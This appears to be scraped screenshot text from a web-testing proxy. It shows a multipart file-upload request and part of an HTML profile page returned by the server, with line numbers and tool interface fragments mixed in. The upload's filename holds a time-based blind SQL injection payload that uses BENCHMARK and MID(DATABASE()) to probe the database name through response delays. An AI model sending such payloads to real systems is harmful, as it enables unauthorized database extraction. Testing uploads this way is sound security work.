 19
20 ------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac
21 Content-Disposition: form-data; name="file"; filename="Select CaSE WHEN MID(DATABASE(),1,1)='w' THEN
BENCHMArK(10000000,MD5(1)) ELSE 0 END-- -.png
22 "
23 Content-Type: application/octet-stream
24
25 PNG
26
27 IHDRôxÔúsBIT|d
28 l>
29
30 ------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac
31 Content-Disposition: form-data; name="upload"
32
33 Upload
34 ------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac--
35
Search
0 highlights
16 Uploaded<html>
<head>
<title>
Profile
</title>
17 <script src='https://www.google.com/recaptcha/api.js' async defer>
</script>
18
19 <style>
20 body{
font-family:Arial;
background:#f8f9fa;
padding:40px;
}
21 form{
background:#fff;
padding:20px;
border-radius:8px;
max-width:400px;
margin:auto;
box-shadow:0010pxrgba(0,0,0,0.1);
}
22 input[type=text],input[type=password],input[type=file],input[type=email]{
width:100%;
padding:10px;
margin-bottom:10px;
border-radius:4px;
border:1pxsolid#ccc;
}
23 input[type=submit]{
width:100%;
padding:10px;
background:#007bff;
Search
0 highlights
nations
Done
Flameshot
1,737 bytes | 6,970 millis